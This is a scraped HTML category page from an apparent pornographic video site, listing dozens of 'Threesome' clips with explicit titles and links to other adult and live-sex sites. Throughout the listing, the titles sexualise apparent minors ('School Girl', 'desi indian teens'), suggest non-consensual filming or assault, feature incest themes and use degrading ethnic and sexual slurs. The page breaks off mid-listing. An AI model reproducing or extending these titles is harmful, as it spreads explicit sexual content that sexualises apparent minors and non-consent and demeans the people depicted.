

--- FILE ---
content_type: text/html
request_url: https://4kmarathiporn.com/en/category/5963832/Threesome/popular/1/
body_size: 14945
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>4k Marathi Porn - Enjoy the hot Marathi Threesome Porn videos of your favorite stars </title>
   
<link rel="alternate" hreflang="en" href="/en/category/5963832/Threesome/popular/1/" />
 
   <link rel="canonical" href="https://4kmarathiporn.com/en/category/5963832/Threesome/popular/1/" />
   <meta name="Description" content="Catch all popular Marathi Threesome porn scenes now with our easy-to-use video streaming platform" />
    <meta name="Keywords" content="Indian Lesbian Licking Pussy, Porn Indian Full Movies, Arabic Sex Scandal Videos, Amateur Arab Sex, India Hindi Porn, Frre Hindi Sex Story, Pakistani Xxx Clip, Hot Hindi Porn Tube, Indian B Grade Sex Movie"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=5963832;</script>
   <script src="/js/g8YXs0fY6CcbMqBLWXfOQe.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//4kmarathiporn.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Marathi Porn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/5963832/Threesome/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
					<a href="//indiantube.porn">IndianTube.porn</a>					
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Threesome #1 <span>1185</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733901393176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aab64d18" src="/thumbs/176/2705852733901393176_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                            <span class="thumb-desc">Friends sister fuked  by our friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731969703340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg"/>
                                <span class="thumb-info">12:36</span>
                            </div>
                            <span class="thumb-desc">Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734251980729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf9bd7b9" src="/thumbs/729/2705852734251980729_0.jpg"/>
                                <span class="thumb-info">12:14</span>
                            </div>
                            <span class="thumb-desc">Threesome orgy with desi indian teens</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895005956222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751357a987e" src="/thumbs/222/1892856895005956222_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">Amateur - MMF Cutie Teen Bukkake Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732712387705/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb963d78479" src="/thumbs/705/2705852732712387705_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                            <span class="thumb-desc">Indian Group sex video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731636092974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923b0902e" src="/thumbs/974/2705852731636092974_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                            <span class="thumb-desc">Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894501201183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511764a51f" src="/thumbs/183/1892856894501201183_0.jpg"/>
                                <span class="thumb-info">12:53</span>
                            </div>
                            <span class="thumb-desc">Amateur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735304215976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe53ada8" src="/thumbs/976/2705852735304215976_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                            <span class="thumb-desc">Indian Threesome Sex Scene</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837961163586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef1b78342" src="/thumbs/586/13554958837961163586_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Hope Howell and India Summer horny 3way in the bathroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4823987257835729402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42f23eda384f31fa" src="/thumbs/402/4823987257835729402_0.jpg"/>
                                <span class="thumb-info">0:35</span>
                            </div>
                            <span class="thumb-desc">Yahoo Boys Gangbanging School Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7391521473502247661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6693f59e41c5faed" src="/thumbs/661/7391521473502247661_0.jpg"/>
                                <span class="thumb-info">6:41</span>
                            </div>
                            <span class="thumb-desc">Mommy & Step-Son Share a Couch -verified profile milf blowjob brunette amateur bj busty shaved-pussy mom sleeping surprise mother couch big-tits taboo shocked fondle face-fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11810242324791255571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3e668d230776213" src="/thumbs/571/11810242324791255571_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                            <span class="thumb-desc">TINY ASIAN TEEN SLUT FIRST TIME HOOKS UP WITH TWO COCKS ON CAMERA</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9423555015581599799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="82c7315bc9178837" src="/thumbs/799/9423555015581599799_0.jpg"/>
                                <span class="thumb-info">26:07</span>
                            </div>
                            <span class="thumb-desc">Shy indian wife threesome - PORN.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6701656635490949829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d011133fd13dac5" src="/thumbs/829/6701656635490949829_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                            <span class="thumb-desc">Indian Threesome College Girl Chudai</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5989515337963720847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="531f08775014d08f" src="/thumbs/847/5989515337963720847_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">indian aunty sanjida fucked by two men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5858954656271511866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="514f3037c22f313a" src="/thumbs/866/5858954656271511866_0.jpg"/>
                                <span class="thumb-info">18:43</span>
                            </div>
                            <span class="thumb-desc">veronica avluv squirting during ass to mouth threesome india summer dani jensen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3642865581459971164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="328e0ef2136b1c5c" src="/thumbs/164/3642865581459971164_0.jpg"/>
                                <span class="thumb-info">17:06</span>
                            </div>
                            <span class="thumb-desc">Hanif pk and Shathi and Shapan , Stepmom Cheating with her Husband Bengali sex ! , xxx porn hurdcore Sex tight pussy 3some FUCKS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3012131064641914405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29cd3d3e8ce68625" src="/thumbs/405/3012131064641914405_0.jpg"/>
                                <span class="thumb-info">16:57</span>
                            </div>
                            <span class="thumb-desc">TeamSkeet - Best Hijab Compilation - Fans Favorite Curvy Arab Sluts Ella Knox, Violet Myers and more</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2750024963891359397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="262a0d2268336ea5" src="/thumbs/397/2750024963891359397_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                            <span class="thumb-desc">Fucking Indian Maid In Front Of His Bitchy Wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/870704994242114961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c155d943df5b591" src="/thumbs/961/870704994242114961_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                            <span class="thumb-desc">Bondage Fucking Indian Milf Sister Hardcore First Indian BDSM Loud Moaning</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9447451994491001336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="831c1788c43119f8" src="/thumbs/336/9447451994491001336_0.jpg"/>
                                <span class="thumb-info">0:49</span>
                            </div>
                            <span class="thumb-desc">Riya sexy bhabhi cuckold 3some hubby recording</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17123602151538414824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eda3416e9d8fd4e8" src="/thumbs/824/17123602151538414824_0.jpg"/>
                                <span class="thumb-info">1:14</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Seductive Threesome Group Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11424858103762187075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9e8d3fe9f3fcf343" src="/thumbs/75/11424858103762187075_0.jpg"/>
                                <span class="thumb-info">20:26</span>
                            </div>
                            <span class="thumb-desc">कोठे पर सबनम को खड़े खड़े चोदा उसके बाद उसकी सास की चौड़ी बु र मारी</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3539105021865467992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="311d6d443317a058" src="/thumbs/992/3539105021865467992_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                            <span class="thumb-desc">Latest and unseen 3some Indian oral sex video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1311551670502544217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1233914ba0dfd359" src="/thumbs/217/1311551670502544217_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                            <span class="thumb-desc">BIG BOOTY ASIAN INDIAN DESI BBC GANGBANG HOMEMADE CHUDAI BHABHI MILF SLUT BLACKED WE ALL CUM IN HER SLOOPY CREAMPIE PUSSY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10738662664867864200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="950764cc3e32de88" src="/thumbs/200/10738662664867864200_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Milf Stepsister With Big Ass Gets Fucked In The Bathroom  Family Taboo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10700926359987839220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="948153d416b060f4" src="/thumbs/220/10700926359987839220_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">हिन्दी ऑडियो छिनार भाभी को रण्डी बनाकर चोदा</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4451197431320041324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dc5d47af6f6576c" src="/thumbs/324/4451197431320041324_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Two Call Girl Threesome - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3856025817019158924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35835b0cec29918c" src="/thumbs/924/3856025817019158924_0.jpg"/>
                                <span class="thumb-info">11:19</span>
                            </div>
                            <span class="thumb-desc">Indian Milf Student Big Ass Fucked Anal Sex in Doggy Style</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544782089911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25110081eb7" src="/thumbs/911/1426482544782089911_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Mature India Summer and Veruca James team up to share a dong</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732557771650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95aa04382" src="/thumbs/650/2705852732557771650_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Desi Cuckold Recording</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733571447508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9970bbad4" src="/thumbs/508/2705852733571447508_0.jpg"/>
                                <span class="thumb-info">4:56</span>
                            </div>
                            <span class="thumb-desc">Indian porn in Village</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548589531180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f2f9102c" src="/thumbs/180/1426482548589531180_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">India Summer and Melanie Raine threeway</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547640815044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ba6ccdc4" src="/thumbs/44/1426482547640815044_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Indian teen facialized</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837352380545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ecd6e3881" src="/thumbs/545/13554958837352380545_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Arielle and India suck and fuck that huge cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731191872977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909364dd1" src="/thumbs/977/2705852731191872977_0.jpg"/>
                                <span class="thumb-info">17:36</span>
                            </div>
                            <span class="thumb-desc">DESI VILLAGE AUNT THREESOME</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834919926689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e3c71eba1" src="/thumbs/689/13554958834919926689_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Classy cougar India Summer in teens threeway</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958833909743152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e003bbe30" src="/thumbs/152/13554958833909743152_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Arielel learns some sex lessons with mom India</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734537001667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d098eac3" src="/thumbs/667/2705852734537001667_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">DESI GIRL OUTDOOR FUCK</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548223821068/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dd2cc50c" src="/thumbs/68/1426482548223821068_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">India Summer and Bella Skye threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546008299898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251591e997a" src="/thumbs/898/1426482546008299898_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">India Summer and Lola Foxx threeway sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836102075400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e82e81408" src="/thumbs/400/13554958836102075400_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Kate England and India Summer threesome session on sofa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546420034881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25171a92d41" src="/thumbs/881/1426482546420034881_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">French teen threesome hd and brunette audition xxx Afgan whorehouses</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734198203743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bc67455f" src="/thumbs/743/2705852734198203743_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">Indian lesbian threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894412358619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751121903db" src="/thumbs/619/1892856894412358619_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                            <span class="thumb-desc">Desi, Indian, twosome to lesbian threesome </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733026064759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97689d977" src="/thumbs/759/2705852733026064759_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                            <span class="thumb-desc">3 On A Bed 2012 (Erotic Threesome)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546715776827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518349d73b" src="/thumbs/827/1426482546715776827_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Hindi sex full movie first time Best pals Aidra Fox and Kharlie Stone are</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636652603985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007ecaa51" src="/thumbs/985/3824942636652603985_0.jpg"/>
                                <span class="thumb-info">4:26</span>
                            </div>
                            <span class="thumb-desc">Tamil Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636798449808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10109e1890" src="/thumbs/808/3824942636798449808_0.jpg"/>
                                <span class="thumb-info">8:38</span>
                            </div>
                            <span class="thumb-desc">Cute Indian Hottie Group Sex Fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836981906344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb7593ba8" src="/thumbs/344/13554958836981906344_0.jpg"/>
                                <span class="thumb-info">7:35</span>
                            </div>
                            <span class="thumb-desc">Mom India Ventura in threesome of teens</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545428667171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25136921b23" src="/thumbs/171/1426482545428667171_0.jpg"/>
                                <span class="thumb-info">7:25</span>
                            </div>
                            <span class="thumb-desc">busty desi indian in a real threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636848978404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013a119e4" src="/thumbs/404/3824942636848978404_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                            <span class="thumb-desc">WWW.FF.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837819976365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee94d2aad" src="/thumbs/365/13554958837819976365_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Indian stepmom beauty doggystyled with teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732388698473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9508c6969" src="/thumbs/473/2705852732388698473_0.jpg"/>
                                <span class="thumb-info">21:28</span>
                            </div>
                            <span class="thumb-desc">Indian pregnant hottie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548355716567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e50955d7" src="/thumbs/567/1426482548355716567_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Shy french arab and feet Aamir s Delivery</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836608981840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea11edb50" src="/thumbs/840/13554958836608981840_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                            <span class="thumb-desc">India Summer and Veronika Radke ffm trio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836613833057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea168e161" src="/thumbs/57/13554958836613833057_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                            <span class="thumb-desc">Gorgeous milf India Summer amazing 3way</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732764116001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966ecd421" src="/thumbs/1/2705852732764116001_0.jpg"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                            <span class="thumb-desc">Chubby Indian Amateur Hottie Taking Big Shaved Cock Deep Ins</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958834642132047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2be31c4f" src="/thumbs/47/13554958834642132047_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                            <span class="thumb-desc">Kendra pounced by both India and Charlotte</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12584268275517090676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aea44d528069eb74" src="/thumbs/676/12584268275517090676_0.jpg"/>
                                <span class="thumb-info">13:38</span>
                            </div>
                            <span class="thumb-desc">hot desi nerd cant handle big white cock too big</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7543461172534875876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68afc1f82de496e4" src="/thumbs/876/7543461172534875876_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                            <span class="thumb-desc">Sluty Indian Wife Fucked By Devar In Bathroom Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4717630598631720771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41786408ccf50743" src="/thumbs/771/4717630598631720771_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                            <span class="thumb-desc">3Some with big boobs mallu aunty and husband Part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4359588420448097999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c805e91ffb716cf" src="/thumbs/999/4359588420448097999_0.jpg"/>
                                <span class="thumb-info">2:09</span>
                            </div>
                            <span class="thumb-desc">ASIAN INDIAN MILF BBC GANGBANG HOMEMADE AMATEUR BIG BOOTY DESI BHABHI SLUT CHUDAI ASS PUSSY AND MOUTH FUCKED WE FUCK WOMEN FROM ALL OVER THE WORLD!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734161678428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ba39f05c" src="/thumbs/428/2705852734161678428_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                            <span class="thumb-desc">Bengali Threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2016693244073737619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bfcbbd211f1fd93" src="/thumbs/619/2016693244073737619_0.jpg"/>
